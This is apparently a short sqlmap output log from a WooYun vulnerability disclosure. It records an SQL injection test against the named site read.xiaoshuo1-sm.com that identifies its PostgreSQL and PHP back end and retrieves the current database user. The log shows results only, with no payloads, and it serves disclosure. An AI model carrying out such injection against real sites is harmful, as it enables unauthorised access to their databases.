 ---
[23:56:53] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:56:53] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 5.3.10
back-end DBMS: PostgreSQL
[23:56:53] [INFO] fetching current user
[23:56:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:56:55] [INFO] retrieved: a
current user:    'a'
[23:56:55] [INFO] fetched data logged to text files under 'C:\Users\
.sqlmap\output\read.xiaoshuo1-sm.com'
[*] shutting down at 23:56:55
www.wooyun.org